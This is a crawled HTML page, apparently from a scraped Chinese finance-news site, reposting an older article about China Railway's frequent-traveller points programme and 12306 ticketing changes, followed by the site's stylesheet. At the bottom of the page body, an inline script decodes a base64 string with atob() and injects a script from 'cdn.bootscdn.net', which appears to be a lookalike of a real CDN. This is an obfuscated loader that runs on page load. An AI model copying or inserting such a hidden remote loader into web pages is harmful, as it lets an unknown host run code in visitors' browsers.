

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hdqyjt.com/xiangqing/39648031.htm
body_size: 4758
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/library/mild/poverty/transplant.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>【财经在线】铁路总公司:购买火车票积分可以兑换火车票了-深圳财经资讯社区</title>
    <meta name="title" content="【财经在线】铁路总公司:购买火车票积分可以兑换火车票了-深圳财经资讯社区">
    <meta name="keywords" content="【财经在线】铁路总公司:购买火车票积分可以兑换火车票了">
    <meta name="description" content="自2017年12月20日起，铁路部门将推出“铁路畅行”常旅客会员服务。铁路常旅客会员购买车票将获得相应乘车积分，积分按照其所购车票票价进行累积。积分首次达到10000分以上，即获得积分兑换资格，可用于兑换铁路部门指定车次的列车车票。近期，铁">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="【财经在线】铁路总公司:购买火车票积分可以兑换火车票了-深圳财经资讯社区"/>
    <meta property="og:keywords" content="【财经在线】铁路总公司:购买火车票积分可以兑换火车票了">
    <meta property="og:description" content="自2017年12月20日起，铁路部门将推出“铁路畅行”常旅客会员服务。铁路常旅客会员购买车票将获得相应乘车积分，积分按照其所购车票票价进行累积。积分首次达到10000分以上，即获得积分兑换资格，可用于兑换铁路部门指定车次的列车车票。近期，铁"/>
        <meta property="og:url" content="http://www.hdqyjt.com/xiangqing/39648031.htm"/>
    <link rel="canonical" href="http://www.hdqyjt.com/xiangqing/39648031.htm"/>
    <meta property="og:site_name" content="深圳财经资讯社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/library/resolve/adapt/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <nav class="navbar navbar-default container-fluid">
            <div class="container">
                <div class="navbar-header">
                    <a href="/" title="深圳财经资讯社区" class="logo_h1"><img src="/cache/coach/decline/resolve.png" alt="logo" class="logo cargo scandal" style="max-height:56px"></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                    <ul class="nav navbar-nav">
                        <li><a href="/">首页</a></li><li><a href="/zx-1.htm">财经故事</a></li><li><a href="/zx-2.htm">国际走势</a></li><li><a href="/zx-3.htm">市场预期</a></li>
                    </ul>
                </div>
            </div>
        </nav>
    </div>
    <img src="/library/vertical/resolve/invade.jpg" class="toppic" alt="toppic">
        <div class="container">
        <div class="bread">当前位置：
            <a href="/">首页</a>&gt;
            <a href="/zx-2.htm">国际走势</a>&gt;
            <a class="active">【财经在线】铁路总公司:购买火车票积分可以兑换火车票了</a>
        </div>
        <div class="article_details">
            <div class="article_tit0">
                <hr class="line3">
                <h1 class="article_tit"><span>【财经在线】铁路总公司:购买火车票积分可以兑换火车票了</span></h1>
            </div>
            <div class="source_time">
                <span>2022-02-10 03:07:46</span>
            </div>
            <div class="article_details_content">
                <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-author="Wxeditor" style=""><article class="yead_editor" data-author="Wxeditor" style="font-size: 14px;margin: 5px auto;"></article></section><p style="text-align: center;"><br style=""></p><p style="text-align: center;">自2017年12月20日起，铁路部门将推出“铁路畅行”常旅客会员服务。铁路常旅客会员购买车票将获得相应乘车积分，积分按照其所购车票票价进行累积。积分首次达到10000分以上，即获得积分兑换资格，可用于兑换铁路部门指定车次的列车车票。</p><p style="text-align: center;"><br style=""></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;">近期，铁路部门大动作频频，主要干线火车票预售期恢复至30天，网购火车票支持微信支付，12306支持C、D、G字头的动车组列车选座……各个关系你我生活，不可不知！</p><p style=""><br style=""></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);">购买车票可积分 并可兑换指定车次车票</span></strong></p><p style=""><br style=""></p><p style="text-align: center;">自2017年12月20日起，铁路部门推出“铁路畅行”常旅客会员服务。</p><p style=""><br style=""></p><p style="text-align: center;">2017年12月20日起，年满12周岁的自然人，通过12306网站（含手机APP）、车站专门窗口等铁路部门提供的渠道，在主动申请并完成身份认证后，可以成为“铁路畅行”常旅客会员。铁路常旅客会员购买车票将获得相应乘车积分，积分按照其所购车票票价进行累积（具体按照5倍于车票票面价格累计积分，即旅客购买100元车票获得积分500分）。积分首次达到10000分以上，即获得积分兑换资格，可用于兑换铁路部门指定车次的列车车票。使用所兑换车票的乘车人可以是会员本人，也可以是其设定的受让人。目前，申请铁路常旅客会员的有效证件包括居民身份证、港澳居民来往内地通行证、台湾居民来往大陆通行证、护照等。</p><p style="text-align: center;"><br style=""></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;">关于铁路常旅客会员服务详细情况，旅客朋友可以登录铁路客户服务中心12306网站、拨打12306客服电话或到各大车站窗口查阅、咨询。</p><p style=""><br style=""></p><p style="text-align: center;">近期，关于火车票还有这些大消息！</p><p style=""><br style=""></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);">1、火车票预售期恢复30天</span></strong></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);"><br style=""></span></strong></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);"></span></strong></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;">近日，中国铁路客户服务中心发布公告称，全国铁路新运行图编制工作已全部完成，自12月12日起，全国主要干线旅客列车车票互联网、电话订票预售期恢复为30天。12月12日恢复火车票预售期后，旅客就可以购买元旦火车票。那么2018春节火车票怎么买？1月17日就可以抢除夕的火车票，更多戳下图↓</p><p style=""><br style=""></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);">2、网购火车票可以使用微信支付</span></strong></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);"><br style=""></span></strong></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);"></span></strong></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;">11月23日6时起，微信支付全面接入12306购票平台，用户在12306官网或官方APP上可使用微信支付购买车票。</p><p style=""><br style=""></p><p style="text-align: center;">同时，各城市铁路局线下购票网点及ATM自助售票机购票也将陆续支持微信支付，为旅客提供多线上线下多样化、个性化的便捷支付方式。</p><p style=""><br style=""></p><p style="text-align: center;"><strong style=""><span style="color: rgb(255, 0, 0);">3、12306支持C、D、G字头的动车组列车选座</span></strong></p><p style=""><br style=""></p><p style="text-align: center;">中国铁路客户服务中心12306网站10月12日公示了一则《接续换乘和选座功能使用说明》。《说明》称，12306支持C、D、G字头的动车组列车选座，但此功能仅提供相邻座位关系选择。如剩余车票不能满足需求，或不选择座席关系直接点击“确定”，系统将自动分配席位。</p><p style=""><br style=""></p><p style="text-align: center;">具体操作如下：</p><p style="text-align: center;"><br style=""></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);">1、点开铁路12306手机客户端，首先在“车票预订”界面完成始发地与终点站、出发时间与乘客信息，点击【查询】，然后选择所要搭乘的列车班次;</span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"><br style=""></span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"></span></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);">2、然后在选择好软硬卧坐席后点击界面中的【选座服务】，随后选择相应的靠窗座位，点击【确认】;</span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"><br style=""></span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"></span></p><p style="text-align: center;"></p><p style=""><br style=""></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);">3、接着在完成图片验证后点击【提交订单】即可预定啦~不过这里需要说明的是，若系统提示选座后如果系统票额不足，系统将随机申请席位。</span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"><br style=""></span></p><p style="text-align: center;"><span style="color: rgb(255, 0, 0);"></span></p><p style="text-align: center;"></p><p style="text-align: center;"></p><p style="text-align: center;"></p><p style="text-align: center;"></p><p style="text-align: center;">免责声明：我们致力于保护作者版权，转载或引用仅为传播更多信息之目的，部分源自互联网，无法核实真实出处，如涉及侵权，请联系我们删除，谢谢！</p><p style=""><br style=""></p><p style="text-align: center;">（本文摘自第三方，仅供传播，如涉及侵权，请联系我们删除）</p>
                </div>
            </div>
        </div>
        
<div class="preserve row valley">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>更多文章</span></div>
                </div>
                <ul class="ruin hot_news">
                                            <li><a href="/xiangqing/39372262.htm" title="【今日盘点】商品升温有色金属拉涨 铁矿石依旧大跌近4%(附:主力合约涨跌幅表和最新财经新闻) |南证期货|">【今日盘点】商品升温有色金属拉涨 铁矿石依旧大跌近4%(附:主力合约涨跌幅表和最新财经新闻) |南证期货|</a></li>
                                                                    <li><a href="/xiangqing/39372263.htm" title="【免费杂志第三站】《财新周刊》进校园之对外经贸站,让你了解最新的财经新闻">【免费杂志第三站】《财新周刊》进校园之对外经贸站,让你了解最新的财经新闻</a></li>
                                                                    <li><a href="/xiangqing/39372264.htm" title="【今日盘点】有色金属三品种领涨盘面 沪锌创十年新高(附:主力合约涨跌幅表和最新财经新闻) |南证期货|">【今日盘点】有色金属三品种领涨盘面 沪锌创十年新高(附:主力合约涨跌幅表和最新财经新闻) |南证期货|</a></li>
                                                                    <li><a href="/xiangqing/39372276.htm" title="【财经新闻】央行连续四日净回笼 资金面短期拐点渐近">【财经新闻】央行连续四日净回笼 资金面短期拐点渐近</a></li>
                                                                    <li><a href="/xiangqing/39372282.htm" title="2018年1月28日财经新闻(综合版)">2018年1月28日财经新闻(综合版)</a></li>
                                                                    <li><a href="/xiangqing/39372283.htm" title="最新财经要闻—20140916">最新财经要闻—20140916</a></li>
                                                                    <li><a href="/xiangqing/39372298.htm" title="【财经新闻】最新70城房价出炉,快看你的家乡是涨是跌?">【财经新闻】最新70城房价出炉,快看你的家乡是涨是跌?</a></li>
                                                                    <li><a href="/xiangqing/39647948.htm" title="财经周报|2018年全球经济将增长3.1%,为七年来最佳;中国2月份通胀或为全年高点......">财经周报|2018年全球经济将增长3.1%,为七年来最佳;中国2月份通胀或为全年高点......</a></li>
                                                                    <li><a href="/xiangqing/39647949.htm" title="比特币已较高点跌去近70% 医养结合养老面临困局/每日财经">比特币已较高点跌去近70% 医养结合养老面临困局/每日财经</a></li>
                                         </ul>
            </div>
        </div>
        
<div class="coarse blast row bacteria">
            <div class="col-sm-12">
                <div class="home_page_tit home_page_tit3">
                    <hr class="line2">
                    <div class="tit_line1 tit_line3"><span>友情链接</span></div>
                </div>
                <div class="torture barrier links expansion">
                                     </div>
            </div>
        </div>
    </div>
    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 深圳财经资讯社区</p>
        </div>
    </footer>

    <script src="/static/scripts/jquery.min.js" type="text/javascript"></script>
    <script src="/static/scripts/bootstrap.min.js" type="text/javascript"></script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.hdqyjt.com/library/resolve/adapt/highlight.css
body_size: 1899
content:

.beforehandStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.bachelorStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
}

.row {
    margin: 0;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #ee8c3e;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    line-height: 36px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    margin-top: 20px;
    padding: 40px 0;
}

.logo {
    margin: 18px 15px;
    float: left;
}

.logo_h1 {
    margin: 0;
}

.toppic {
    width: 100%;
    height: 420px;
    object-fit: cover;
}

.toppic2 {
    width: 100%;
    height: 240px;
    object-fit: cover;
}

.guide {
    box-shadow: 0px 2px 6px 0px #aaa;
    background-color: #fff;
    position: fixed;
    width: 100%;
    z-index: 100;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #fff;
    border: none
}

.navbar-default .navbar-nav>li>a {
    color: #333;
}

.navbar-default .navbar-nav>li .active {
    color: #ee8c3e;
}

.navbar-default .navbar-nav>li>a:hover {
    color: #ee8c3e;
}

.navbar-nav>li>a {
    margin: 23px 12px;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 16px 15px 16px 0;
}

.line1 {
    border: 1px #b4bbc1 solid;
    margin: 30px 30%;
}

.line2 {
    border: 1px #b4bbc1 solid;
    margin: 10px 0 20px;
}

.tit_line1 {
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.tit_line1 span {
    padding: 0 20px;
    background-color: #fff;
}

.tit_line2 span {
    padding: 0 20px;
    background-color: #f6f6f6;
}

.tit_line3 {
    margin-top: -34px;
    text-align: left;
    margin-left: 30px;
}

.tit_line4 {
    margin-top: -36px;
    text-align: right;
    margin-right: 30px;
}

.home_page_tit {
    margin-bottom: 30px;
    margin-top: 40px;
}

.list1 img {
    width: 100%;
    height: 168px;
    object-fit: cover;
}

.list1 {
    margin-bottom: 20px;
}

.list1 .list1_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}

.list1 span {
    color: #999;
}

.more_button {
    text-align: center;
    margin-bottom: 30px;
}

.more_button a {
    padding: 4px 10px;
    border: 1px #b4bbc1 solid;
    display: inline-block;
    color: #b4bbc1;
}

.more_button a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.home_page_bg {
    background-color: #f6f6f6;
}

.pic404 {
    margin: 40px auto 40px;
    display: block;
    max-width: 80%;
}

.bread {
    margin: 14px 15px;
}

.bread .active {
    color: #ee8c3e;
}

.page {
    margin: 30px 0 20px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #b4bbc1;
    display: block;
    color: #b4bbc1;
}

.page a.active {
    background-color: #b4bbc1;
    color: #fff;
}

.page a:hover {
    background-color: #b4bbc1;
    color: #fff;
    text-decoration: none;
}

.links {
    padding: 0 15px;
    margin-bottom: 10px;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.home_page_ul {
    margin-bottom: 20px;
}

.home_page_ul img {
    width: 100%;
    height: 332px;
    object-fit: cover;
}

.home_page_ul .home_page_ul_tit1 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 6px 14px;
    color: #fff;
    position: relative;
    margin-top: -33px;
    font-size: 15px;
}

.home_page_ul a {
    color: #fff;
}

.home_page_ul_list {
    margin-bottom: 14px;
}

.home_page_ul_list li {
    line-height: 26px;
}

.home_page_ul_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 66%;
    display: inline-block;
}

.home_page_ul_list span {
    float: right;
    color: #999;
}

.home_page_ul_list2 li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 20px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.home_page_ul_list2 span {
    color: #999;
    line-height: 36px;
}

.about_web {
    border: 2px #b4bbc1 solid;
    margin: 0 15px 42px;
    padding: 20px 5px;
}

.about_pic {
    height: 260px;
    object-fit: cover;
}

.about_web p {
    line-height: 30px;
    letter-spacing: 0.5px;
}

.home_page_tit2 {
    margin-bottom: 10px;
}

.article_list {
    margin-bottom: 20px;
}

.article_list_pic {
    padding-left: 0;
    height: 148px;
    object-fit: cover;
}

.article_list_introduction {
    padding-right: 0;
}

.home_page_tit3 {
    margin-bottom: 20px;
    margin-top: 0;
}

.article_list_introduction .article_list_introduction_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 17px;
    font-weight: bold;
    margin-bottom: 6px;
    line-height: 28px;
    margin-top: 4px;
}

.article_list_introduction p {
    color: #999;
    margin-bottom: 6px;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
}

.article_list_introduction span {
    color: #666;
    line-height: 28px;
}

.hot_news {
    margin-bottom: 30px;
}

.hot_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    list-style: circle;
    list-style-position: inside;
    padding-left: 2px;
    margin-bottom: 10px;
    margin-right: 3rem;
    float: left;
    width: 340px;
}

.article_details {
    margin: 0 15px;
    border: 2px #b4bbc1 solid;
    margin-bottom: 34px;
    padding: 30px 50px 20px;
}

.line3 {
    border: 1px #b4bbc1 solid;
    margin: 30px 0;
}

.article_tit {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    position: relative;
    margin-top: -46px;
}

.article_tit span {
    padding: 0 20px;
    background-color: #fff;
    line-height: 32px;
}

.source_time {
    text-align: center;
    margin-bottom: 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details_content p {
    line-height: 26px;
    margin-bottom: 20px;
    letter-spacing: 0.5px;
}

.article_details_content table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.article_details_content img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.links_tit {
    padding: 0 15px
}

.article_tit0 {
    margin: 30px 0 38px;
}

@media (max-width: 991px) {
    .list1 img {
        height: 120px;
    }
    .home_page_ul_list a {
        max-width: 54%;
    }
}

@media (max-width: 899px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}

@media (max-width: 767px) {
    .home_page_ul_list a {
        max-width: 60%;
    }
    .article_details {
        padding: 30px;
    }
}

@media (max-width: 500px) {
    .home_page_ul_list a {
        max-width: 50%;
    }
}
.petrolStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

